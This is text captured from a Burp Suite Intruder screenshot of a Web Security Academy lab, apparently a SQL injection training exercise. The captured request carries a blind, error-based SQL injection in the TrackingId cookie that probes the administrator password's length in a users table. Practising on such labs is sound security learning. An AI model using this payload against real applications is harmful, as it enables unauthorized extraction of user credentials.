 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Learn Settings
Deserialization Scanner
1 × 2 × +
Positions Payloads Resource pool Settings
? Choose an attack type Start attack
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Add §
Target: https://0ac40085041e8927803b62df00100037.web-security-academy.net Update Host header to match target
Clear §
Auto §
Refresh
1 GET / HTTP/2
2 Host: 0ac40085041e8927803b62df00100037.web-security-academy.net
3 Cookie: TrackingId=45o4t4APu4sxjqmv'||(SELECT CASE WHEN LENGTH(password)=20 THEN to_char(1/0) ELSE '' END FROM users WHERE
username='administrator')||' ; session=Nu3oPRYKAIl5pVdg3HdPtcA1hByeT0Pl
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.5672.93
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0ac40085041e8927803b62df00100037.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
? Search... 0 matches Clear
0 payload positions Length: 928